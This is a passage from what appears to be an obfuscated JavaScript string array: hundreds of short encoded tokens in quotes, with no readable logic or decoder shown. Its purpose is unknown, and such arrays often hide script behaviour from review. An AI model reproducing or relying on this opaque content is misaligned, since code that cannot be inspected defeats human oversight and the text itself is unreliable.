,'W6avwcbu','WRvJW7Wpta','s1FdPSonW6C','ASkznJZcJq','WOxcO21kWO0','W5/dI13cUSkx','bKFcOghcHq','W5lcG8oRrxC','uhRdTCodW4y','y1aykmkH','W4dcTCoVDSoC','kve8WQ9s','WQ7cPCkEeSoP','W4nBWPFdRh0','hupcO2FcMW','WRjFW6qGfa','W5pdRaHxWRu','WOrTWQb9aW','W407zczr','W7BdM11rWOq','W45aW7JdH3C','W7Grjw1o','luztWRnn','WPvUWRWvWPm','W73dNhLpWPe','WQb0W6JdKCkw','W6RcLCocuGm','WRHnW4JcKmkb','o8kOW7FdH8kk','cuBdVJhdRW','W5/cUcvAwa','W6hdOMpcV8kt','W6hdQ3RcQSkA','WRKkW5GgWPe','sa3cRXZdVq','WO9GWQ8bWOi','W4NdH10/Dq','yqJdHq7dSW','W4dcJmo4zWW','qCk1WQPWcq','W5ZcVsjDtG','yCkzisRcKW','g8kSW73dTmkf','W4RcGSoXy8oz','WRJcUKXrWOy','WRRdGfTdWPS','WRRdGr1SxG','heddPJhdUG','CmoaWQ8FWQi','WPnvW5NcOSkY','y1yvjCkI','WQNdGGb2rW','WO5iW4bhxq','ACoEs8k6W4S','WQxdMW5Xqq','W41dW73dGxe','WRZdQqHnvW','W4Xqi8kwW68','ov/dJXjH','AvZcPI7dVq','mqxcSxz2','WRm2uZ7dVa','WOfOW5ySFa','a3RcRvlcGq','smo3W43dO8o0','gxWLWPzv','W7FdN2vwWOy','iSo2W6pdHci','W5fFW6ddLNm','ySk+WRapoG','FudcNWddGW','fxtdIdDY','aKhdVKZdTW','WOzMW5e8FW','WRzYW4pdO8kz','ySkppsRcMq','yCocWRGdWR4','b1NdVIpdOq','fmk5W7BdS8kz','oeqFWRLI','pM3cUCoDvq','WRqFb29z','W6tdLWbEWOy','W6BcS8ozFtO','W5/dR1FdLCkk','s3pdPCogW4C','vM/dTCodW4a','W4LFWO9YWPe','sNy+lmkM','F2NcT8oQWRq','BSo2W63dPvS','W7xdMxPkWPG','rNJdU8onW4q','W49hWQBdGwW','uatcSwb9','WPr0W4GOyG','smo1W4ddSCoG','W5NcOwOAta','zmodwCodW40','WPGTW4CNWQC','W7JdLxz2WRu','WOvEW6NdSSoH','WQ7cTCkXcmoF','WPL+W4aJBa','BfmlbCkq','W4tcNCoTASog','m8oWbe0P','tNldOCoBW5S','sSolWRmvWQi','d3JcVu3cHW','W5JcRwaCtG','y0RdHSoyW4G','WOf1WQu0WQi','pxNcOmorta','W4RdIwrJWQa','g3ddMcbX','WPC+W5eIWQa','WRnmv8kaW5a','hmk8W7NdSCkh','W6LGWPBdHxq','W45CWQpdHgu','eCkSW67dSmka','W5/dPs1EWQ4','WPC8W43cUSk8','W4LxW6FdIMu','nCoUW47dSsm','W7BdKfpcICkC','iwhdTJ/dSG','d2tcV0pcHW','BZBcMwTm','C8kFW6tdQ1e','W7G7duXN','BmomwCk8W5K','mbiZWPxdHa','yuGfimk8','W615W6BdNHO','ECkFW77dTuC','WRDDWQPiiq','WOldUrhdVmo6','WRbwvCkTW6q','W5mwm195','W41EW47dH2i','mSoAW5ZdGSoY','rwZcGCoNWOW','W6ddJwPmWOa','vmk3WQOmeq','W4NcSWbQEW','FhRcMmoNWQ4','pCkdWPhdLmk9','E1ZcScVdUG','EhlcVqRdPq','ou8UWQjs','deNdVJhdRG','q33cGCokW5K','BmonsCk3W50','nmoiW5xdJZe','WPVcMZ7dTCoQ','Cemdm8k9','BaBdNaxdUW','bxhcJmohuW','WPORW5iIWQq','W6uvsZfe','W5VdM2LhWRK','e8o1jfiA','WRJdLmksh8ks','wf/dV8o5W4e','sbNcRwbP','m0m3WQfD','WRldHXbJvW','W6ldLhPNWRy','WPfTvmksW4C','W5hcRs5DsG','vmo7W5FdPCoK','W43dT1XBWOe','W67dPq1HWQO','D8ohWQeFWRG','CKRdTSo4WQC','WOJdUmolEW8','W6JdRX9UWRC','W4VcOHW7tW','geisWQ1F','WOOPss7dUq','W6RdQhNcImk/','lSoVb0KJ','WRpdSCk1WQ4W','WQvuW6akwW','FSofsmkZW5e','WRtcRCkkeSoU','CblcJgXI','zZZdTMJdLG','W63dJITaWRa','tehcN8oJWOy','WQDvwSkBW4S','gCoxW5pcVKu','WQFcS3z7wW','WOhcSerxWOy','W5RcVMOgwa','WQ3dUtBdRCo7','WOpcUeLaWPm','WPrrW4ZcRSk6','W4VdSu9iWPe','W7ZdUMBcRCk0','WQvewSkqW4S','W6RdTb5RWRS','CvRcVYBdUG','ySoEvmk6W5S','dw/cV07cKq','WRfUW6HoFq','W5RcVeeLva','W6HKW7ajWPy','gLxdMqWz','WPPTWRzZfq','W7xdVaDYWRC','vx/dQ8odW40','W7xdM3rEWOC','xmkoWOBdGxa','WPq/vYhdUa','WRddJqHVqW','qXNdKYxdLq','WP1FBSkyW5m','gMddJY14','WRJcRbRcUK4','W4rgWR/dHNG','WPmIuZldPa','WP4FW5eGua','nmofW4pdKcC','vHlcOg1U','WPtcVeDiWO4','e3FcS0dcKW','w3JcN8oXWPe','r8ogECodWQC','W7NcVtP1wa','tSkOWQjZfW','BSkzjd3cNW','W7KEBKzz','emo2BcG8','bu7dGIbl','W5BdUcT6WQy','ECobW5ddLmoF','W6VcK8o7ErS','WQ91W4xcMCkc','WQnhxSkvW5u','W7JdNh5aWP0','W7NcS8otE8oi','e8kKW7ZdR8kE','W5LnWQ/dJhq','W6LmWR5TWQK','oCoPh1a+','eKVcSdldMG','W73dSNVcO8ko','W7XhWRHgWR4','WR7cIIzmCW','kuJcUK3cOq','W4W/awTN','WO/dM8k0WO8Q','WQGdAa7cNq','W403i3nz','WP9WW7uvfa','bNNdMXvU','WRqFl29I','fKBdSYtdOW','WPvJWRWoWPm','W6NdV3JcR8km','WOFcSKHrWOW','W4fnWRRdHNO','W6RdLwHKWRy','W75VWQtdINC','WRhcI8kPWO4t','W7/cH8oNEqe','BeKhn8k8','extcVLBcUG','EaJdGWRdOa','xCoXW5hdPCoX','W6BdOgRcSCkW','WQNdTmk0WQKQ','W53cKSo4CSoD','ySoDuSkZW5S','W5hcNmoUBmoB','W5FcSZ5owW','bCkJW6ldTCkj','W5ZcSSoeCHO','pmoKhwKc','x0BcNSouW7W','WPxcS1zjWPe','ffyZWP5F','W5TqW6hdGxO','WRJdJaHTva','tu8ynmkR','WPpdRCkcWOeT','mCkmW6VcJmkF','fL9gW5zT','W5vzWQ/dM30','WPdcRIRcR0W','whhdU8oAW4m','f0xdLdZdKW','h1VdTdBdSa','WPylW60+WR0','iSoyW6FdQJO','WRBcRCkxf8o2','W41FWOr9WP4','vxRcUmoSWQS','WPZcO8krkmo9','D8kpW4VdJxi','W5hdU8osxZa','WO3dMNzWCG','W5dcHIhcMJ4','ymolWQCtWR8','WPrXymkEWR4','WPqOW5GNWQ4','WP1UWR0AWPa','xgdcI8oHWOe','WOPkW4RcTSk+','WOVdItP9pW','W4hcPCkpvam','WQJcPatcR0O','W4ldOebhWOO','o8ktW7pdHmk4','WQJcQH3cTe8','W67dU3VcRSku','WOyZW5eKWRS','vmkIWQLQgW','W7ddJwvbWPC','W6yCxZrp','W7hdNNzrWOe','m8ofWRVdGI0','EdhdSq/dUG','WRP4W4i1aq','e1NdIcL3','hhlcPSkRxq','W5W1aM5V','W55vWPnMWPu','p1RcHSotAa','WODMW4qXCq','zXFdLH7dPW','whC4lCkC','Cb3dNX/dPq','W7j9WQ4jWRm','WOibW6WTWOW','WPiWBSk2W5u','WPVcT8k+e8ks','W5LtWRddHhW','W4hcRcHuxW','WPdcS3zVxW','Eg0Cx8oD','WRdcQ1GwwG','DSotW6BdGmoU','CCo4oq7cPq','m8otW4ZdNcC','Cb3dHHldUG','WRZcTaVcSK0','WOrwW4fora','W5tcJ8oUyCof','WONcULbtWPa','nmoVfem9','x8kjWPLWiG','WRVcT8kphSo1','afCjkmoa','smoTmupcOa','WQj3W6JdPCkD','WR/dJajOwG','u2JdQCocW5m','lMJdJmokW5e','DuKcj8kP','emkmW7NdKx4','WRpcT0PfWRS','WOVdHqXBFG','WOPvW5Dwta','WO7dJdryyG','A8ort8kUW58','WRlcRuvOWPe','WPHlW4BcOCk+','WP8MW40/WQC','WPjeW4iyWQy','u27dUCoBW48','WPVdRbddSSoK','WQpdJa5+uW','t8kOWRXWca','WQmdAYRdUG','WPeSW4aHWRu','WOn7WQqdWPi','W5DnWPffWPa','WPjWWQSbWPq','b8kvW6NdP8kR','WQhdKGb2qq','t2FcG8o3WOu','m8ogW4VdJt8','d3JcQKpcNG','WQldKrb2sq','W68grJfx','mfC+WQfD','W4pdTvbCWOK','WRldQCkJWRSJ','WPbZW4TJFW','kMtcOZNdVG','m8oIgf82','WRO1W6GkWRK','kmo3hv8H','W79tWPRdGLe','WQddVGBdTSo+','wCk6WRnMgW','mX02WORdLa','BLSui8kL','ySoutSkYW4a','WPRcPGxcHf0','i3pdLmkRCa','n8odWPjbgW','W7NdNxXfWPa','rglcNSoNWO4','buJdSc7dUG','AHFdNqJdVG','W6LVWQZcSM0','mCopW5hdIcW','WRdcQmkCdmoY','WOb4W5eKya','WRtcLwXjWPi','u8oDWRSHWQm','gvFdLI92','WRHzsSkwW40','W6VcJSo3Bqa','gmk5W7JdUmkz','s2NdRmoDW44','WRZdHW98sq','pCkoW5lcJmo8','wg8Qn8kC','FeCkiSk4','WOeJzqtdNG','W7RdILFcRCkt','WPi8W487WQ0','W6FdL1/dGmoW','W7Sef0rv','x2JcK8oOWP8','WRDVWPX0ca','oLNdO0Xo','h0JdHwhcVW','WPnyW6alya','vNNcM8oYWPC','W6BdH3GJBa','WPH8W5K2CG','W6tcMCo4AmoK','W5jGWPHqWRK','cMNdSJddRq','cvRdUJZdTG','W4xcLCoTBmoA','WQ8PW5ruFq','uwxcNSoTWOq','rfhcJmokEa','bmosW5hdLa4','z8obtmk3W5a','h0/cVLlcPW','phpcNCoKva','DttcULP5','W5NcJ8o5yby','W7hcJvCqBq','y8kjWO1ZmW','WQVcN8oLdmoj','WOCQvsddSG','W5hdUmoQuHW','e2JcOLxcHW','WPFcS2fEWRy','WRVcUCkdbSoZ','W5FdM1PuW7O','W43dR3xcV8kB','iCorW5hdJYe','h3JdLsjN','BGJdHaldTG','WRFdSSkVWRm7','W57dKvZcNa','FNpdKYz2','WOnsW5JcS8kT','W6RdLXZcJSk1','xhtcMCoHWO8','rCoZW53dTCo3','WRfKW73cOSkM','W7ddUWD5WRi','nCoBW6NdJcO','dw/dOGpdSW','W7GhAWDR','obxcVCoSqG','W5FdT2jPWPe','W4/cI18EtG','F8oeW4RdKSo6','lwpdNeZdUa','u8oKW4NdU8oN','W6tdIgfpWOi','wLykaCk6','eCoyW4ldQIm','W5rAWQBdHh4','eCoThsG8','WOBcMcbyWQ0','WRruW4xcLCot','WQtcI1GPWOW','WPG5xc/dVW','WPVdOHNdP8oJ','W4tcHLW0nW','BhNcIg56','WRPntmkaW4i','WQzyxmo3W6y','qealaCkK','WPBdOX3cJ8o7','cmopW77dVSki','lmknnf86','W4BcU0f7CW','WPpdUG5rWPS','F8olWQmqWRW','FSotsCk1W54','W5bkWO5PWPa','WRqFl0HM','fhRcVfxcGW','WQ9OW4fBsG','F8onW5bPW5u','W6FcNmoJBJO','WPLGWRykWPy','p8kxW7ldKSkG','WQ1SvCkZW6y','W4NcVI5qtW','W7GBWOjhiW','aCklctDy','WRrEW4i/Ea','uCoeW6ZdHmoC','W5NdUu1xWP8','W4JdRgBcQSke','buJdPJVdUW','W7HaWQPlWR8','ygBdKHxdQa','W4tdO1zwWO8','k8ogifyf','cSkLW77dRCkg','WOnfW4VcOmk5','kSkeW7BdHCkd','lmoWbva5','W7NcUmofr8o1','WQRdUmkJWQeS','WPLpW5RcRCkL','u8klWQRdI8ov','WRLFW6ddNg4','W4DgWQ/dH3O','FCkEosRcKG','W7btW63dL2u','u13cRIJdVa','lCoGgvaS','WOCGBG7dGa','p8o2hK8/','vWlcO3X6','WPNdSqpdTCoG','W7JdUHn3WRm','W77cTCoXzsO','WRFcQWRcOKy','WPL0WR59cW','fhJcSKBcKq','ivRcT8oxsq','h3NdQZzW','W5JcVqX6CW','i3RcTSoaqa','WRdcG1eZuq','vetcOCoAWOG','W4K1fNbW','tSo/W5hdSSoN','jbCUWOZdJq','ax/cUK/cGW','m8oxW4ldJZm','AvuBiCk4','WPi/utldPW','vCkSWRjYgW','B8krlYdcJW','eSk3W6VdTSkt','EmoNWPf/WPe','g1/dPZJdUW','s2/dOmoyW4W','j8ojW5hdHYu','W7ZdRCoOgrS','hMRdKfOm','EfRcOtpdUq','W7L4W5efvq','W5JdLZGvWPS','W4BcPLefEW','WPuTtsZdQG','WQNdIrDRsq','eSk6W7BdPSkf','W4lcGmo7BCoz','j8oQfLC7','A8kvpZFcKW','WPf2W5yLya','oSkKW7ldRSk8','wq/cU257','W4BcOWPomG','lL3dGmoMWQC','W6Wgqcbe','gN3dJJz0','W7/cH8oZChC','WQmoCZRdHW','WOlcR0TxWO4','W6pdHZ5DCG','WO/dVqFdP8oL','WQddT8kUWRi+','j8kEW6NdJSoY','BKeDlmk0','s2dcMSoZWRm','WPZdKN7dMv0','nCoyW5pdLYy','l37dLIhdQG','W5VcVbX5rG','W5byWOjHWPe','W6a6W6ddG3C','xCoKW4hdQmoZ','WRv8W5iFAW','WQvPW4FdOmkA','WPZcTKTvWP8','kh86WRjw','WQO9tstdVq','W4JdTxf/WPe','WO7cTc/cHua','W77cTCodBrW','rXesWQldGG','W7ZdMY9vWR4','FCooqCk0W5m','W49oW6BdLxy','sSo1W5FdRSo5','W47dL3ZcNCkP','smoHWQ0vWPu','W6pdHZDcFW','ceWsWQjv','x8kOWQT1hG','WOveW74stW','zCkoWRbnFG','W7BcJ8oZEWW','FxRcMw97','W5NdPfbFWPq','WQlcOMfOWPS','j8o1W4hdQCo6','W4LCWPLOWP0','W4BdM1ddLCkx','E0ueiSk/','gKRdVJZcKG','W7ZdOhxcTSkk','W5pcL8oJACou','W4NdJLnxWQO','b8kLWOtcMCk4','gNJdKtb1','WRHjW4/cTmkk','FedcH8odWQi','W48wsdre','oComW5tdLZW','W5qdyZDU','W5FcKCkpqCoI','Bu8zjCk3','WPjwW5DAtG','W7BdVqHRWRq','tbldGcpdTa','BshcUhnW','WOLczsRdPG','WQxdLurQWRS','WReoWR4kba','WRhcTqpcSua','AmocWQmBWRq','W4BdHZXntW','W7BdRfFcICkg','zSo2W6ddGuu','W7tcGmoZqGG','W57cVcXpxG','uCkZwq7cHG','W5JcSYPBtq','WRVcSX7cOvq','W4JcVq1UDq','WO8zWQqlWPq','fN3dGZTS','WRSjWQxdTSkk','WPa5kc3dQW','o3/cO8oCvq','WQNdTCkUWQuH','a3JcP1hcGq','BCkuW6NdQ0y','W5LBWOvGWPm','WPVdVmopWRuU','W5NcUIjntG','WQtdNG59qW','WQZcOWJcVK8','hMVcPuJcHa','uxdcRXFdMW','wGlcPw9u','WOiWW4aPWRS','WRvHW7WJuW','W4XmWRPsWOW','WQv/WOm6WQe','W6VdSMbGWOa','WP0OW5SQWQC','omo6g0KT','oSojW5JdNsC','lf8VWRTb','WPuJAaFdVq','zqJdHHFdUG','WOXPW4NcJmkJ','W4BdKrT9CG','p8ouW5pdGsi','WOtdSbBdRmoH','wetcSCoIWOu','W5PaW63dNxO','W45eWOzGWOi','bmkNW7/dTSkv','ECkMWQbbcq','wh3cKCo1WPa','WRZcIsVcVYS','W58Fgg19','ugFdT8obW5G','pSoHa1iN','FCkqpsBcIq','W5FcQMmcxG','WRJdTCkQWRCD','dcldSYBdUa','WOddVbhdP8o/','W6mquYrr','W6FdNMDuWPy','eLOEWOSP','d2dcOu7cIa','rZaQWQRdMa','exldGdrZ','W7FcNmo4DbO','WRPws8kwW48','WOzrW5rhwa','WQHuW4ldI8kd','WOauW585WQu','CLq7c8k0','WR9ssCkdW4m','jry0WPFdGa','c1/dUcldSa','W40CubXZ','W4nlWRVdHx0','W6tcLLJcTmky','guupWQ9I','W4hdTu1kWPi','hKNdPdxdQq','n8kpWPhdLSkI','hv7dOc50','WPHCW7qRxG','WOOZW5G7WRi','WPNdSH/dOSo1','W79BWPfQWPi','i23cOmogqa','wCkLWR1Vhq','Dhazl8ks','WOafW54GWRm','WQxdJGP7uW','lLtdJmoPW74','W7FcMmoKyaO','WONdUqldRSoM','lmkSW5JdPmkv','WPv8WQn1cW','hfBdPZhdTG','WOfPW5O1Ba','W5pcPJ1wxW','WOeJruxdNG','DmksW7NdTLW','WQRcTHRcRuG','W61wWObjEW','A8oTpepcNW','W7FcQeixwG','oSoIfe0N','W5VcJSoTDCoB','v8o8WRqZWRi','W4lcNmoMD8oj','W5vyW6tdMN0','bvtdTt7dTG','pCouW4ZdQGy','eSk1W7JdP8kn','gNhdTu9b','c8kJW6/dUCkk','W4TyWR/dMxG','sSk8WQ1WaG','W4i4fwL8','W5vaWQpdJxq','wCo+W4NdUCo1','f0m5imkY','WQ/dU8k7WO4q','WRBcQahcTuO','jW0UWOddKq','WRPqW4GQBa','g0RdKY/dTq','W4RcRtLcxG','imkpW4pdNCkV','WOldTb3dU8o2','wSk7WRT1fW','WQnPWRhdGvO','WR/cV01IW7O','imoxW6xdQYi','ACkFW6BdR1C','m005WR1d','WRRdSmkPWQyL','bCk5W6VdP8kD','W6WzWQaXWOi','WPDzWRPXbG','W4FcNCoTzCoh','W4BcSsXvsW','W7FcGSoYzre','bh46WO7cRW','wCk0WRnGaa','xCoNW7ldGmoc','vrVcU3r2','ur3cVMXI','k34RW4mP','WRRcOCkqcSoW','W6BdUNBcUCkg','WRLuW5OSBG','w8o6W5BdRCo4','W5RcHCoGACoz','tCodW67dR8ov','W5dcG8oozG4','W7ZdT3FcSSky','jNBcVColqa','W57dTXZcOCk9','f2pdNeZcJa','WOnkW4LlqG','WRvkxmkpW5y','WRhcQCkbhCoZ','W4JcUuy4qa','FM3dHbzd','xSoXW5xdTmo3','aKhcOvJcSq','WRiFW4iQDq','huddQYtdUG','WRFcTH7cLgC','oKeYWRLi','WOu9qYBdSq','vKdcIYpdVa','w8kHWRTNhG','W5FcVxyqta','D0xcNq7cIW','W7OcxJbw','WOX9WRvTeG','obzwWOJdOG','W43cJ1DBWP0','WRLQW4xdUSkc','sSoRymknW6q','f3RcHetcVq','W6KAtbrS','l37cTCokuG','WPSTW4CNWQC','cSknWP/dTCk8','W7r6ubH7','W6BdJMvoWOu','BmoqrCk8W4a','pve1WRft','ACkAjdFcIq','W77dS2xcSCku','F8kapIZcGG','c8kBhq7cQa','WPrxW5rwxG','kvtcVSo3sG','hwVdGZvH','jvBdLmkRuG','vCoLW4VdO8oG','AL7cPsJdSq','W6FcUmoGuty','WPGNW5OGWRi','W4WTa3zK','W7ZdKwtcV8kh','b8koW7tdKCkk','WRjcuaJdIq','WR3cVCkyhSo5','WRH4W4KQvW','W5JcG8oMDmok','WRPzxSkjW4e','iXq7WPBdIG','bvtcImokDG','WP3cH2dcLfq','AmknW7ddRuG','W75NWQPvWPK','aeBdGqtdKa','v8o8WRGDWRy','W7JcOWzrvG','h2JdJsrM','W5uTbhX4','WRrtWR0etW','oGG/WRhdRq','umoIW47dUmoS','EeSfpSkK','W5hcUhyBxa','WOBcRMLxWPG','W5NcUMahqW','hCk9W7RdS8kt','ANVcIWFdTW','WQOpsYJdKq','ALxcUJldVW','ySoctCk6W50','W5tcLmoKy8ov','p0eUWRjk','WPVcVKrsWPi','W4dcPmkACXm','WPu2vJVdQq','W7xdLN5rWOW','FXFdKrhdOW','dMVcSvFcLa','E8kwW77dTuW','D8ojWRylWR0','vLiacCkL','WOJcLmoTgtm','zmkvoI/cHG','WPjwWObjda','eGFdMwJdTa','lbxcU8oeBW','W7JdRKdcKmkn','W5LnWR/dOeu','dhRcIgdcUq','f8kIW6xdUSky','W6pcLCoSzWa','sHRcPxnz','W4ddKvZcKmoW','WOuPW4WTWQq','wrxcVMHX','WRTAv8kiW4K','b0VdHG/dTW','WQ3cPmkPn8ot','WRpcVmkCamoK','W6dcV8otFXO','kKi5WR9p','W509Ft97','WRFcUSkDc8oU','E8ohrCkWW4y','aIWFdSk0','WQXeW6RdUwa','WOvXWQepWP0','cxNcGmoOwW','p3JcTCoVEq','W4tcMSoVqCoV','W4hdPff6WOe','W4nKW7RdNhu','WRHsW4RcJmkT','W7CowtPF','WPb9W4eUEq','WO5MWRXJbG','eCkIW7RdK8k3','WPPpW4bnra','W5RdOL9wWO4','WQDKW4Thzq','W5NcM8ocCdS','WRhcRWlcVeS','W6WBFczt','WPVdIJjYsa','DCkdjIRcHq','WP1LWQ4EWP8','w20Anmk/','WQ4vtINcNq','prCPWPBdHG','WRxcQSkkfmoY','WQpcUunUWP0','W4hdRfDxWOa','w8oBW5KBWR4','W4aWrf1U','AmkiW7VdQhO','ya/dLZ/dMW','D03cSmoOWO0','WP51W5i1FG','WO1IWR1+dW','FmkZdH7cGG','WPnwW5VcOCkT','EgebnSk/','c8k0W6VdP8kl','WRRdGCk4kmor','x8kQWRbOcG','p8kQW5hdV8k8','W7FcKCo0FWO','Amohv8k1W4u','wZVcJ09r','WPTfW5TwiW','W5ZdSgrUWR4','WOJdVIBdSCod','ECkDW5zbhq','f8oSguK6','lWi7WOldLq','WPvGW4eYFG','W500c3nN','WO0ItsddPq','W5hdQvTkWR0','WRvYW5ZdKCo8','WO9JWQT0bq','egtcO0RcMa','WPxcRCknemoK','W6mObwbS','WQz0W4OtFW','ySkhlZVcGW','W5WNubb/','w33cKCoSWPa','W4tcLCoKA8ox','WRhcJmkde8oE','W7dcU0y+AG','WPzirCk1W5m','tGdcP2TY','WRxcQSkDfCo4','m3ddO09b','WP9XqSkCW48','WRy8W78PWOq','nSovW6/dVuu','WO3dVXTUEq','WQddTmk2WRiN','cgRdIsj0','uMFdGCoNW50','i8oDW4FdLs0','WQZdM8opWRmX','WOmEW5mnWQ4','WP5rW7tcVmkL','WRHYAmk9W4K','WQddHWjJuG','W4LAWOzVWPu','g8kdWP/dHSkQ','v8oZW53cMSo8','W73cRSoarhC','W5vfWRpdM3S','WRrLW5ONDq','uCo1W5ddRmo5','ngBcQexcUa','W7xdQhRcVSks','uHnwWOddQW','lmokb0Cb','tmoQW4RdUCo7','tCopw8kxW6q','Bq3dNXtdPa','bSkTW6ZdTmka','o33cUmogsG','iCk/W7xdGSkp','WPHfW4VdLSk8','WQZdGZbAwa','BmkcW7hdTde','B8ksW6xdRKG','WRhdRmk5WQCK','nmoPfK41','bbNdJctdNG','FIZdLs/dSq','m23cRSokxa','gCk1W7hdRCkz','W6tdSWn+WQK','W5VcGdS2tW','WQ1UW63cJmkX','wSoDvmkIW5G','WPVcSsXkWOy','W4NcUIHbta','WP95WRGtWOy','hgRdLsLO','W6hdNwKQWOu','EHhdMr/dTG','WPBcVuPnWOq','kxxcUSovsG','F8ojuSk6W4u','W4JcRNKstG','WOldQWbBFG','WQn+WRddKvO','WPLyW5qkkG','FapcSMJcSW','WQfCW6ZdNmko','WQldUtVdPSoO','bLRdUZ/dRa','WPJdIvtcRCkxWOvR','sx7cISo5WOy','W74cW6igWPe','mfhcJmoruW','a0FcUwhcKq','WOddSapcJ8o6','WQBdJHfQrW','ogJcUCoduG','W47cIgefBq','W5tcUHXSva','eCk1W7ldLSkt','Afqdi8kN','n8odWQXimW','WOTnW5ZcSmkQ','WPtdUHddMmoF','jSkGW5RcJ8ko','W6tdRgzYWOy','WQFcVshcPv0','W7ldRCkpz8og','gNZdGspdJq','ubZcQgfY','WQfCA8knW5W','WO1KW7dcRSkU','WPPyWQPUEW','vCoYW4ldTmoL','W7NdQNBcOCkz','pgZcQCoFsG','WPr+WRLWdq','W6tdTN/cTmkk','hmk9W7NdOSkC','W5TaWPnZWOi','huBdKHJdOa','zqNdGapdSG','A1dcUsJdOa','W4BdMH9tCG','W7VdThBcRCku','WRhdPmk7WROU','WOBcVuntWPm','W5veW6pdG2a','WOHIW6FcImkP','ESoaWRyCWQ0','W5JcOxCgva','WPfKW4LzyG','W5RdNLPxWPi','u2hcI8o5WOa','FCktncVcMq','w8kQWQL2aW','sCkYW6RdKsu','lNFcRmolua','WQ3dQmk0WRSU','zmkbpsdcNG','W6hdQh3cTCks','WQ/dT8k7WQqL','d13dPthdPq','pSoOd0SH','W5PvW7ZdMge','CKmikCkM','WO54W4OuAa','s8kQWRn4cG','W51CWRldJ30','WP0+W4GSWRW','iKlcOSoqna','sgVdTCobW4q','F1NcUIpdTW','FK8AmmkR','W4RcNmoMCSoB','vM/dQConW5O','ELxcUtZdTG','DsldMXtdGa','W4ngW7hdHNK','WRHTWRK2WPy','W53cUCourSoe','WPeRW5KHWRu','zwlcRKVdGG','hmoTWO18WO4','W5Ltz8k6W5W','W4tcNSoVz8oz','jWK/WONdIq','WO8dA1dcNq','wNBdOmoFW4y','W5LvWPLOWPK','WPbBWQr3lG','WRVcRCkAeCo3','W6fgWQldReC','WQtcSGdcPvi','cxNcJMFcVG','WR7cPrTusq','F0mhnCkJ','DKuVbSoE','WO5qW5dcSmkL','zSkElZ3cJW','W4BcVazxtG','W4JcRsDouq','WOn5W5WIDq','W53cOcPSEq','mSo5W7hdISkn','W5XfWODHWPe','bmkUW7FdOmku','W77dOgFcV8ki','DKuAmmk9','xaJcR2JdOG','W6VdRxzwW6S','W7KExIfo','vwFdJCkLW44','Bt3dN2JdLa','ah3cJmoNqW','cNNdLIrT','W5xdVMryWPK','f1BdQWja','WPuyrv10','qdS4WPjK','WODZWQT3cW','W43dPKPtWOa','W7dcR3ejvq','W6lcGSoXyXy','W444axnK','WPj/WQCwWOG','FSocWQ0vWQK','WODUWQmpWPa','W6f2W67cVKq','WPD2WQ5LcW','zComsCk7W4q','WRPmW7FcL8og','gea5WQLr','WO98W54/CW','W5/cKmo2zmoE','wSo+WReBWQK','cv7dSYFdPW','tCoRB8kHW4m','bgZdMq1r','kCo1jvqR','W7xdRNNcS8kz','eCkKW6NdTCkj','WQBcTCkvjmoE','FL7cUY7dOa','tmo4W67dT8ov','WPjNWRzIgq','W7RdL3/cICk5','eNhdNW/dNq','WRVdNCkOWROg','WR3cPmkVa8oZ','uCo4ps7cQq','W5HfWQ1UWPG','vhi/kCkB','WQFcTwnkWOC','WO3dUGddSCo+','W5mZegr6','WR7cHSo1smoU','rHBcVw19','jfpdHW5m','W7pdUrj1WRu','WOVcJHJcSd4','WQJcV8kxfSoK','WO/dTaBdV8o5','WOhcVfvKWOy','vvWxWPTL','WOCQxcZdSq','WO/dVHxdPSo5','W4NcHmoMBSok','W4pcM8oNy8oD','rHNdLYJcMq','W4SaAcnD','W7/cG8oRyaW','W6tcKSoPFqS','WQDvrSkuW4i','WRfpq8kxW5q','qSkhWPTaFG','WPfnW4ZcVCkT','WQiJzY/dSq','iYOvWOpdGG','W6VdTwhdGmkm','vSo4W5ZdRmoZ','wbNcPgfH','WPbAW5CiWOK','FSotW4hdJSo9','WQuvqexdVW','W7fGW6FdUwm','FeOdm8k7','WRRcMWFdT8oF','W43dMMLHWOm','gv/dQs3dUG','W6iBqGb3','x2FcHSo2WPy','B8oxBmkZW6q','WOpdVXVdV8oO','W5SFghbG','W6ldKM1hWRS','WPf4WQzNgq','hmouWPecWO4','WP3cS8ouBrG','WQmosqBdMG','W50fjZL9','CWZdLWRdOa','W7ldMwroWPm','WR5ewCkEW50','rSkugc7cPW','tmo2omkTW4e','uHRcPg5/','W4BdPf1zWPW','vt3cSxrT','WQddQmk2W5Hh','l8oTEuiN','omoqW5pdIY4','WP5dW4BcVCk/','o8o6dLaR','WO1oW4ZcVSkT','zSkOWPTahG','W5zGW4ldNLS','awNdHGjM','W6ddTNJcQCkq','W4ZcHvSNFa','W5DmW6xdMNK','W5RcI3SOua','WR1OWQtdLSk7','m0FcL8o2WOi','WR/cVqtcTK0','kuyXWQXt','kgpcU8oxDW','W60Axd5u','W4DFW7ZdIw0','pruGWOFdHa','cx7cVLRcLW','W6rKWPhdRe0','W4lcG2JdLCkp','CeNcQY3dPG','WRRdSSkIWRu6','WOCGW5ORWR8','WPrDW5zFqa','amoiACk5W6O','FCkaiItcKW','W4hcRYjluG','hCk/W5RdJSkk','dhJdKeZcNW','zmkoiJRcJa','WRmUvaRdHq','W7FdLaSvWPS','W7VdMMbpWP0','x8k8W63dSNS','BCkpW6/dRfO','W5FcM8o3Dmoc','W6BcG8oVyWa','W4RdRCoXdmoN','AKlcRYFdVq','WRbWWOK1WQa','exldJZn2','hfxdQsxdLW','ESoBWQakWR4','W7JdManJWQe','W7/cGSo1Dq0','sSkGWQ5QgW','xCkQtSkBW54','WPXXWRWFWOK','ACkaWPD3iG','DmoFWQuaWQe','WPLeW4VcT8kM','WRrEW4OGCG','W4BcRMGjqq','trRcS211','W45tW6/dKg4','WQHPW5JdO8ke','WRHvW5hcRmk9','ySoJWRvPW5u','d1JdVZ7dOW','WPtcHGlcLsS','W6jFWRNdJ38','du/cVgFcQa','EWVdHWtdSG','WRz7vCkQW5u','amoUymkGW5S','ACoDvmkIW4O','C8kmW7hdUeS','z8kfnItcJW','WQhdK8kRW5G/','WO8QuIpdTa','lbe2WOVdKG','W6ldOx3cSCkA','W5xcG1eZsW','eL46WQTE','pwRcRSooqW','v2NcHCobWOa','zaBdKW3dRq','W55FWP9WWOi','WQBdPWH9Fa','n8oYa1iU','W5ZcR2uhqq','W6FcTCoduta','x8o1W67dTCoF','wg3dRSojW58','n0qOWRDt','pNrtWRvk','WPnYWQT+fW','FmkDW67dTfa','zwpcJbBdQq','W4T9W4xdT2C','WOHDW4fvsW','WQecCW7dHq','ygCdmmkM','WRhcQSkxbSo9','nCoVW4JdG0u','oa9wWOZdOG','W4BdOJTBzq','WPz2WQybWPa','bKpdTZ7dSq','eCo+W4Jc